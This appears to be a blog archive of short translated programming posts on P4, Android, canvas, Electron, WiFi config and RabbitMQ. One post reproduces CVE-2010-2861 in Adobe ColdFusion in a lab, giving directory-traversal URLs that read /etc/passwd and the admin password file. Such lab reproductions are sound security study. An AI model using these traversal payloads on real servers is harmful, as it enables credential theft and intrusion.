Category Archives: Examples

MAFIA: 1- OpenFlow statistics (Counters, Timestamps)(mafia-sdn/p4demos/demos/1-openflow/1.1-statistics/p4src/of.p4)

1.1 – The core problem solved by OpenFlow statistics (Counters, Timestamps) : how to count the duration of a flow

  1. How to implement an operation to be executed only once when the data packet first appears, and never again: set the default operation to update the duration. The first time the timestamp is read from the register to the metadata, it is 0, set a flow table, and the matching key of the corresponding field in the metadata is 0, and then the action executed is to record the current timestamp and modify the metadata of this field Data is the current timestamp. From then on, the corresponding field of this metadata is no longer 0. This operation also achieves the purpose of executing only the first time the data packet appears.
  2. How to record the timestamp of the last packet of a flow. The timestamp of each data packet of the flow is updated when it arrives, and the last saved timestamp must be the timestamp of the last data packet.

mafia-sdn/p4demos/demos/1-openflow/1.1-statistics/commands.txt

table_set_default counter_table _no_op
table_add counter_table do_count 10.0.0.1 10.0.0.2 => 0
table_add counter_table do_count 10.0.0.1 10.0.0.3 => 1
table_add counter_table do_count 10.0.0.2 10.0.0.1 => 2
table_add counter_table do_count 10.0.0.2 10.0.0.3 => 3
table_add counter_table do_count 10.0.0.3 10.0.0.1 => 4
table_add counter_table do_count 10.0.0.3 10.0.0.2 => 5
table_set_default duration_table update_duration	(2. Each time after that, the default update duration operation is performed)
table_add duration_table update_start_ts 0 =>	(1. Only the first time you can match this flow table, then perform the operation of storing the initial time)

mafia-sdn/p4demos/demos/1-openflow/1.1-statistics/p4src/includes/counters.p4

#define TABLE_INDEX_WIDTH 3 // Number of bits to index the duration register
#define N_FLOWS_ENTRIES 8 // Number of entries for flow (2^3)

header_type my_metadata_t {
    fields {
        nhop_ipv4: 32;
        pkt_ts: 48; // Loaded with intrinsic metadata: ingress_global_timestamp
        tmp_ts: 48; // Temporary variable to load start_ts    
        pkt_count: 32;
        byte_count: 32;
        register_index: TABLE_INDEX_WIDTH;
    }
}
metadata my_metadata_t my_metadata;


register my_byte_counter {
    width: 32;
    instance_count: N_FLOWS_ENTRIES;
}

register my_packet_counter {
    width: 32;
    instance_count: N_FLOWS_ENTRIES;
}

register start_ts{
    width: 48;
    instance_count: N_FLOWS_ENTRIES;
}
register last_ts{
    width: 48;
    instance_count: N_FLOWS_ENTRIES;
}
register flow_duration{ // Optional register...Duration can be derived from the two timestamp
    width: 48;
    static: duration_table;
    instance_count: N_FLOWS_ENTRIES;
}

mafia-sdn/p4demos/demos/1-openflow/1.1-statistics/p4src/of.p4

#include "includes/headers.p4"
#include "includes/parser.p4"
#include "includes/counters.p4"

action _no_op() {
    drop();
}
action _drop() {
    drop();
}

// Action and table to count packets and bytes. Also load the start_ts to be matched against next table.
action do_count(entry_index) {
    modify_field(my_metadata.register_index, entry_index); // Save the register index
    modify_field(my_metadata.pkt_ts, intrinsic_metadata.ingress_global_timestamp); // Load packet timestamp in custom metadata

    // Update packet counter (read + add + write)Update Package Counter
    register_read(my_metadata.pkt_count, my_packet_counter, my_metadata.register_index);
    add_to_field(my_metadata.pkt_count, 1);
    register_write(my_packet_counter, my_metadata.register_index, my_metadata.pkt_count);

    // Update byte counter (read + add + write)Update byte counter
    register_read(my_metadata.byte_count, my_byte_counter, my_metadata.register_index);
    add_to_field(my_metadata.byte_count, standard_metadata.packet_length);
    register_write(my_byte_counter, my_metadata.register_index, my_metadata.byte_count);
    
    // Cant do the following if register start_ts is associated to another table (eg: duration_table)...
    // Semantic error: "static counter start_ts assigned to table duration_table cannot be referenced in an action called by table counter_table"Read the value in the register into my_metadata.tmp_ts, the first read is 0, so it can match the upstream table, all subsequent reads are not 0. So only the default operation is performed.
    register_read(my_metadata.tmp_ts, start_ts, entry_index); // Read the start ts for the flow

}
table counter_table {
    reads {
        ipv4.srcAddr : exact;
        ipv4.dstAddr : exact;
    }
    actions {
        do_count;
        _no_op;
    }
    size : 1024;
}

// Action and table to update the start and end timestamp of the flow.
// Optionally, the duration can as well be stored in a register.

// Action is called only when start_ts=0 (value loaded in my_metadata from my_count action)
action update_start_ts(){
    register_write(start_ts, my_metadata.register_index, my_metadata.pkt_ts); // Update start_ts
    update_duration();
}
// Default action: only update the timestamp for the last matched packet and the duration default operation to get the timestamp and current duration of the last packet.
action update_duration(){
    register_write(last_ts, my_metadata.register_index, my_metadata.pkt_ts); // Update ts of the last seen packet  
    subtract_from_field(my_metadata.pkt_ts, my_metadata.tmp_ts); // Calculate duration
    register_write(flow_duration, my_metadata.register_index, my_metadata.pkt_ts); // Optional: save duration in stateful register
}
table duration_table{
    reads{
        my_metadata.tmp_ts : exact;
    }
    actions{
        update_start_ts;
        update_duration;
    }
}

control ingress { 
  apply(counter_table);
  apply(duration_table);
}


table table_drop {
    actions { 
        _drop;
    }
}
control egress {
    apply(table_drop);
}
Android: How to Add Background Music for Activity with Service

Create a new Service and name it MyFirstBgmServic

package com.example.cyberwoodenfish;

import android.app.Service;
 import android.content.Intent;
 import android.media.MediaPlayer;
 import android.os.Binder;
 import android.os.IBinder;

public  class MyFirstBgmService extends Service {
     public MyFirstBgmService() {
    }
    
    MediaPlayer mp;

    @Override
    public  void onCreate() {                   // call 
        super .onCreate() when starting the service;
        mp = MediaPlayer.create( this ,R.raw.dabeizhou);
        mp.start();
    }

    @Override
    public  void onDestroy() {                 // Stop music playback when the service is destroyed 
        if (mp != null ){
            mp.stop();
            mp.release();
        }
        super.onDestroy ();
    }

    @Override
    public IBinder onBind(Intent intent) {
         // TODO: Return the communication channel to the service. 
        throw  new UnsupportedOperationException("Not yet implemented" );
    }
}

Then start package com.example.cyberwoodenfish in MainActivity ;

import androidx.appcompat.app.AppCompatActivity;

import android.annotation.SuppressLint;
 import android.app.Activity;
 import android.content.Intent;
 import android.media.AudioManager;
 import android.media.SoundPool;
 import android.os.Bundle;
 import android.view.View;
 import android.view.animation.Animation;
 import android.view.animation.AnimationUtils;
 import android.widget.ImageButton;
 import android.widget.ProgressBar;
 import android.widget.TextView;
 import android.widget.Toast;

public  class MainActivity extends Activity {
    
    @Override
    protected  void onCreate(Bundle savedInstanceState) {
         super .onCreate(savedInstanceState);
        setContentView(R.layout.activity_main);

        Intent intentbgm;
        intentbgm = new Intent(MainActivity.this , MyFirstBgmService.class ) ;
        startService(intentbgm);       //. . . Code unrelated to bgm was eaten by me again

    }
}

Android: How to get the size of font you set (Example Code)

Here is an example code to get the size of your font on Android


Example Codes:

procedure TForm10.Button1Click(Sender: TObject);
var
  Configuration: JConfiguration;
  CurrentNightMode: Integer;
begin
  Configuration := TAndroidHelper.Context.GetResources.getConfiguration;

  Text1.Text:=Configuration.fontScale.ToString;

end;
1
uses Androidapi.JNI.GraphicsContentViewText, Androidapi.Helpers

Canvas: How to Implement Video Screenshot Function

1. First get the video element and create the canvas

1
2
3
const video = document.getElementById('video');
const canvas = document.createElement("canvas");
const canvasCtx = canvas.getContext("2d")

2. Pixel size and optimization of screenshots

devicePixelRatio can return the ratio of the physical pixel resolution of the current display device to the CSS pixel resolution, which can better restore the real video scene. Please refer to the official website for details.

1
2
const ratio = window.devicePixelRatio || 1;
canvasCtx.scale(ratio, ratio);

3. Process the canvas canvas

// The canvas size is the same as the image size, and the screenshot has no extra 
canvas.width = video.offsetWidth * ratio;
canvas.height = video.offsetHeight * ratio;

4. Generate canvas and convert it into the format you need. I will convert it directly to base64 here.

canvasCtx.drawImage(video, 0, 0 , canvas.width, canvas.height)
const imgBase64 = canvas.toDataURL("image/png");

Adobe ColdFusion Files Read Vulnerability (CVE-2010-2861)

Adobe ColdFusion is a dynamic Web server product of Adobe Corporation of the United States. Its running CFML (ColdFusion Markup Language) is a programming language for Web applications.

A directory traversal vulnerability exists in Adobe ColdFusion 8 and 9, which could allow unauthorized users to read arbitrary files on the server.

Environment construction

Run the following command to start the Adobe CouldFusion 8.0.1 server:

docker-compose up -d

It may take 1 to 5 minutes for the environment to start. After starting http://your-ip:8500/CFIDE/administrator/enter.cfm, you can visit the initialization page, enter the password admin, and start to initialize the entire environment.

Vulnerability to reproduce



Direct access http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../etc/passwd%00en, you can read the file /etc/passwd:


Read the background administrator password http://your-ip:8500/CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en:



Open CASCADE Technology 7.7.0 released

Open Cascade is pleased to announce a new public release of Open CASCADE Technology (version 7.7.0).

Open CASCADE Technology version 7.7.0 is a minor release, which includes about 250 improvements and corrections over the previous minor release 7.6.0.

Version 7.7.0 introduces new features of most OCCT modules and components. In Modeling new functionality is implemented, which could verify the input shape to be placed on a canonical geometry with the given tolerance. More stable work of the 2D offset algorithm is achieved by a new option in BRepOffsetAPI_MakeOffset class. In terms of Visualization, a new interface for creating V3d_View as subviews of another V3d_View is introduced. In addition, various Mesh problems from BRepMesh speed up to broken triangulation on pipe shape are resolved. As for Data Exchange, tessellated presentations support in STEP translator, a unified interface to Data Exchange connectors, and a new tool for scaling geometry in XCAF document are added. Documentation and samples are improved including a new tutorial publication to ease access to OCCT for new users.

New in OCCT 7.7.0:

General

  • Improved compatibility with C++17/C++20 compilers
  • Dropped support of pre-C++11 compilers

Modeling

  • New functionality is implemented, which could verify the input shape to be placed on a canonical geometry with the given tolerance. If the input shape is a face or a shell, it could be verified to be close enough to Plane, Cylinder, Cone or Sphere. If the input shape is an edge or a wire, it could be verified to be close to Line, Circle or Ellipse as well as lying on one of the analytical surfaces above.
  • Introduced new tool BRepLib_PointCloudShape generating a point set for a topological shape.
  • New option in BRepOffsetAPI_MakeOffset – approximation of input contours by ones consisting of 2D circular arcs and 2D linear segments only, it provides more stable work of 2D offset algorithm.

Visualization

  • Introduced new interface for creating V3d_View as subviews of another V3d_View.
  • Added smoothing to row interlaced stereoscopic output.
  • Added word-wrapping option to Font_TextFormatter.
  • Added support of a wide color window buffer format (10bit per component / 30bit RGB).
  • Added MSAA anti-aliasing support when using WebGL 2.0.
  • Introduced skydome generation feature 3d_View::BackgroundSkydome().

Mesh

  • BRepMesh works too long and produces many free nodes on a valid face problems are resolved.
  • Meshing the shape no longer takes too long and visualization problems are corrected.
  • Wrong shading display of thrusections is fixed.
  • Rendering issue when using deviation coefficient of low value is resolved.
  • Mesher no longer produce ‘bad’ result for extruded spline with given deviation coefficient.
  • Holes in triangulation with large linear deflection are removed.
  • Broken triangulation on pipe shape is fixed.

Data Exchange

  • STEP translator now supports tessellated presentations.
  • Transformation tools BRepBuilderAPI_Transform/BRepBuilderAPI_Copy now handle properly tessellated presentations.
  • glTF Writer – added support of Draco compression.
  • Introduced DEWrapper – a unified interface to Data Exchange connectors.
  • Introduced tool XCAFDoc_Editor::RescaleGeometry() for scaling geometry in XCAF document.

Configuration

  • SONAME is now configurable in CMake and includes minor version in addition to major by default

Documentation

  • Improved samples / tutorials documentation.
  • Introduced new “AIS: Custom Presentation” tutorial.

Detailed information about this release is available in ReleaseNotes (PDF). To download Open CASCADE Technology 7.7.0, follow the link. Feel free to contact us for any additional information.

WCNSS_qcom_cfg.ini WIFI Configuration File Guide

STA related general configuration

gChannelBondingMode5GHz=1
gChannelBondingMode24GHz = 0 //Channel bonding
gStaKeepAlivePeriod = 30 //Enable keep-alive status using a non-zero period value
gVhtMpduLen=2 //maximum MPDU length (VHT only. Valid values: 0-> 3895 octets, 1-> 7991 octets, 2-> 11454 octets)
gEnableCloseLoop=1 //0 for OLPC 1 for CLPC and SCPC
gVhtRxMCS=2
gVhtTxMCS=2 //VHT Tx / Rx MCS values, valid values are 0,1,2. If commented out, the default value is 0
gEnable2x2=1
gVhtRxMCS2x2=2
gVhtTxMCS2x2=2 //VHT Tx / Rx MCS value is 2x2, valid values are 0,1,2. If commented out, the default value is 0.
GEnableTxBFin20MHz=1 //Enable Tx beamforming in VHT20MHz
gEnableTXSTBC=1 //1 = enable tx STBC; 0 = disable
gEnableRXSTBC=1 //1 = enable STBC; 0 = disable STBC
gEnableRXLDPC=1 //1 = enable rx LDPC; 0 = disable
gAddTSWhenACMIsOff=1 //allow STA to send AddTspec flags even if ACM is off
RTSThreshold=104857 //RTS threshold 6
g11dSupportEnabled=0 //802.11d support
gDot11Mode=0 //Phy mode (auto, b, g, n, etc.)
rxhandle=1 //RX packet processing option
gEnableVhtFor24GHzBand=1 //Enable VHT on 2.4Ghz
gRegulatoryChangeCountry=1 //Regulatory setting; 0 = Strict; 1 = CUSTOM
gReorderOffloadSupported=1 //enable/disable RX full reorder offload
gCountryCodePriority=1 //User space country code setting shld priority
gEnableLpassSupport=1 //Enable/Disable LPASS support
gEnableSifsBurst=1 //Enable (1)/Disable (0) SIFS bursts
gCckChainMaskEnable=1 //Tx chain mask for CCK
gTxChainMask1ss=0 //Tx chain mask for 1SS
gSelfGenFrmPwr=3 //TPC power supply
gEnableNanSupport=1 //Enable or disable NAN
gEnableApProt=1 //802.11n protection flag
gFixedRate=0 //Fixed Rate
gDisableIntraBssFwd=0 //BSS internal forwarding
WmmIsEnabled=0 //WMM enabled/disabled
g11hSupportEnabled=1 //802.11h support
gShortGI20Mhz=1
gShortGI40Mhz=1 //short protection interval enabled/disabled
gWlanAutoShutdown=0 //Automatic shutdown of wlan: value in seconds. 0 means disabled. Max 1 day = 86400 seconds
BandCapability=0 //preferred band (2.4 only or 2.4 only)
gTxBFEnable=1 //Enable Tx beamforming
gSetTxChainmask1x1=1
gSetRxChainmask1x1=1 //Set txchainmask and rxchainmask
gEnableMCCMode=1 //If set to 0, MCC is not allowed.
GWlanMccToSccSwitchMode = 0 //MCC to SCC switch mode: 0-Disable 1-Enable 2-Force SCC (if same band)
gVhtAmpduLenExponent = 7 //maximum received AMPDU size (VHT only. Valid values: 0-> 8k 1-> 16k 2-> 32k 3-> 64k 4-> 128k)
gBusBandwidthHighThreshold=2000
gBusBandwidthMediumThreshold=500
gBusBandwidthLowThreshold=150 //Bus bandwidth threshold based on the number of packets
gBusBandwidthComputeInterval=100 //gBusBandwidthComputeInterval=100
gMaxConcurrentActiveSessions=2 //maximum number of concurrent connections
gDFSradarMappingPriMultiplier=4 //radarPRI multiplier
gEnableMuBformee=1 //Enable or disable multi-user MIMO
gEnableFWHashCheck=1 //Enable to check the FW hash if the secure FW feature is enabled. This is defconfig
gEnableMCCAdaptiveScheduler=1 //Enable or disable the MCC adaptive scheduler in FW

SCAN related configuration

gEnableIdleScan=0 //SCAN-related configuration
gScanAgingTime=0 //enable scan result aging according to timer
gScanResultAgeCount=1 //enable scan result aging based on scan count
gThermalMitigationEnable=0 //Enable thermal mitigation
gListOfNon11acCountryCode=RU,UA,ZA //need to disable the 11ac country/region code list
gMaxMediumTime=6000 //maximum channel time in milliseconds
gActiveMaxChannelTime=40
gActiveMinChannelTime=20 //scan timing parameter
gPNOScanSupport=1 //support PNO scan
gExtScanEnable=1 //Enable or disable extended scanning (GScan)
gEnableBypass11d=1 //if set will start with an active scan after the driver is loaded, otherwise it will scan passively to find out the domain name
gEnableDFSChnlScan=1 //if set to 0, DFS channels will not be scanned
g_enable_probereq_whitelist_ies=1 //Enable or disable the Probe Req information element whitelist.

Power related configuration

GEnableImps=1 //Whether to enable IMPS
gEnableBmps=1 //Whether to enable BMPS
gImpsModSleepTime=0 //Increase the sleep duration (in seconds) during IMPS
gEnableSuspend=3 //Whether to enable suspend
gEnablePowerSaveOffload=5 //Enable power saving offload
gRuntimePM=1 //Enable runtime PM function
gRuntimePMDelay=500 //gRuntimeAutoTime will not take effect after gRuntimePM is disabled.
IsAndroidPsEn=0 //Enable the power saving mechanism based on Android Framework
enableBeaconEarlyTermination=1 //beacon early termination (1 = enable BET function, 0 = disable)
gDataInactivityTimeout=200 // data inactivity timeout in powersave (in ms)
gEnable5gEBT=1 //Enable or disable 5G early beacon termination
gIbssTxSpEndInactivityTime=10 // in IBSS power saving mode, inactivity timeout (in milliseconds) to end TX service cycle

Roaming related configuration

gRoamingTime=0 //roaming related configuration
EseEnabled=1 // ESE support and fast transition
gRoamIntraBand=0 //to enable, set gRoamIntraBand = 1 (roaming within band), to disable, set gRoamIntraBand = 0 (roaming across band)
FastRoamEnabled=1 //legacy (non-ESE, non-802.11r) fast roaming support
RoamRssiDiff=3 // Check if the AP we are roaming is better than the current AP in terms of RSSI.
gImmediateRoamRssiDiff=10
gRoamOffloadEnabled=0 //Enable/disable roaming offload support (a.k.a key management offload)

Uninstall related configuration

gNthBeaconFilter=50 //beacon filtering frequency (units in beacon interval)
WAPIIsEnabled=0 //whether WAPI is enabled or not
hostArpOffload=1 //mark to enable HostARPOffload function
gEnableTCPChkSumOffld=1 //flag to enable TCPChkSumOffld function or not
hostNSOffload=1 //flag to enable HostNSOffload function or not
gEnableIPChecksumOffload=1 //flag to enable IPChkSumOffld function or not
ssdp = 0 // control the following offload modes via ini parameters
gMCAddrListEnable=1 //enable MAC address filtering offload
gActiveModeOffload=1 //Enable Active Mode Offload
gEnableActiveModeOffload=1 //Enable active mode offload
gMaxOffloadPeers=2 //Maximum number of offload peers supported
gEnableWoW=0 //WOW enable/disable.

TDLS related configuration

gEnableTDLSSupport=1 //Enable support for TDLS
gEnableTDLSImplicitTrigger=1 //Enable support for implicit triggers for TDLS.
GTDLSExternalControl=1 //Enable TDLS external control.


P2P related configuration

gEnableP2pListenOffload=1 //P2P listening offload
isP2pDeviceAddrAdministrated=0 //Enable or disable managed p2p device addresses


SAP related configuration

gEnableApOBSSProt=1 //Enable OBSS protection
gEnableApUapsd=1 //Enable/Disable SoftAP's UAPSD
gApAutoChannelSelection=0 //SAP auto channel selection configuration
gEnableDFSMasterCap=1 //Dfs master function
gSapForce11NFor11AC=1 //Disable 11AC for hotspots
gAPAutoShutOff=0 //Automatic shutdown value in seconds. A value of 0 means that auto shutdown is disabled
gEnableOverLapCh=0 //Remove overlapping channel limit
gSapSccChanAvoidance=0 //Enable/disable channel avoidance for SAP in SCC scenarios


Electron: How to Use BrowserWindow to Create a Window

Create a window using the BrowserWindow module

// In the main process.
const BrowserWindow = require('electron').BrowserWindow;

// Or in the renderer process.
const BrowserWindow = require('electron').remote.BrowserWindow;

// Create window
function createWindow (){
    const win = new BrowserWindow({ 
        width: 800, 
        height: 600, 
        show: false, // Whether to show the window when it is created, default is true
        backgroundColor: '#363f48', // the background color of the window
    });

    win.loadURL('html/index.html')
}
createWindow()

Instance methods
win.destroy()
Forces the window to close, unload and beforeunload will not trigger and close will not trigger, but it guarantees that close will trigger.

win.close()
tries to close the window, which has the same effect as if the user had clicked the close button. Although the page may not close, see the close event.

win.focus()
The window gets focus.

win.isFocused()
Returns a boolean, whether the window has the focus.

win.show()
Show and give focus to the window.

win.showInactive()
Show the window but not give it focus.

win.hide()
Hide the window.

win.isVisible()
Returns boolean, whether the window is visible or not.

win.maximize()
Maximize the window.

win.unmaximize()
Unmaximize the window.

Docker: How to build a rabbitmq image cluster

Ordinary cluster:
The queue Queue we created at this time, its metadata (mainly some configuration information of Queue) will be synchronized in all RabbitMQ instances, but the messages in the queue will only exist on one RabbitMQ instance, not will be synchronized to other queues.

When we consume a message, if it is connected to another instance, then that instance will locate the location of the Queue through metadata, then access the instance where the Queue is located, and pull the data and send it to the consumer.

This kind of cluster can improve the message throughput of RabbitMQ, but it cannot guarantee high availability, because once a RabbitMQ instance hangs, the message cannot be accessed. If the message queue is persistent, it can continue after the RabbitMQ instance is restored. Accessed; if the message queue is not persisted, the message is lost.

Mirrored cluster : It is based on the normal mode, and the required queue is made into a mirrored queue, which exists in multiple nodes to achieve high availability (HA). This mode solves the above problems. Broker will actively synchronize message entities between mirror nodes, and there is no need to temporarily pull data when the consumer fetches data. The side effects of this mode are also obvious. In addition to reducing system performance, if there are too many mirrored queues and a large number of messages entering, the network bandwidth inside the cluster will be greatly consumed. Generally, mirror mode is recommended for scenarios with high reliability requirements.

Node type :

  • RAM node: The memory node stores all the metadata definitions of queues, switches, bindings, users, permissions and vhosts in memory. The benefit is that operations such as switch and queue declarations can be made faster.
  • Disk node: Store metadata on disk. A single-node system only allows disk-type nodes to prevent system configuration information from being lost when RabbitMQ is restarted.

RabbitMQ requires at least one disk node in the cluster, all other nodes can be memory nodes, and when a node joins or leaves the cluster, it must notify at least one disk node of the change. If the only disk node in the cluster crashes, the cluster can still keep running, but no other operations (add, delete, modify, check) can be performed until the node recovers. To ensure the reliability of cluster information, or when you are not sure whether to use disk nodes or memory nodes, it is recommended to use disk nodes directly.

1. Build the RabbitMq operating environment

Operating environment: centos7, build two rabbitmq nodes through docker.

1. Query the rabbitmq image through search

docker search rabbitmq

2. Pull the latest official image of rabbitmq through pull.

It is better to bring the version with the tag of management. Otherwise, the latest latest is pulled, and the web management page cannot be displayed in full, and an overview: management only mode will be prompted.

docker pull rabbitmq:3.8.25-management

3. Create the container

docker run -d --name rabbitmq1 -p 5672:5672 -p 15672:15672 --hostname myRabbit1 
-e RABBITMQ_DEFAULT_VHOST=my_vhost1  -e RABBITMQ_DEFAULT_USER=admin 
-e RABBITMQ_DEFAULT_PASS=admin a4eb038c2ecb

–name: container name

-p: endpoint mapping

–hostname: node name of rabbitmq

-e RABBITMQ_DEFAULT_VHOST: virtual host name

-e RABBITMQ_DEFAULT_USER: login account

-e RABBITMQ_DEFAULT_PASS: Login password

a4eb038c2ecb is the mirror id, replace it according to your own situation.

4. Start the management page
Our image does not open the web management page by default, so we enter the container startup through the exec command. The environment of this image is centos

[root@moyu ~]# docker exec -it 639a151c5440 /bin/bash
root@myRabbit:/# rabbitmq-plugins enable rabbitmq_management

Access http://localhost:15672/ in the browser to open it, and another rabbitmq does the same, the difference is that the ports are changed to 5673 and 15673, etc., and when creating a container, use –link to connect to the first rabbitmq node (or Create a bridged network connection), as follows

docker run -d --name rabbitmq2 -p 5673:5672 -p 15673:15672 --hostname myRabbit2 
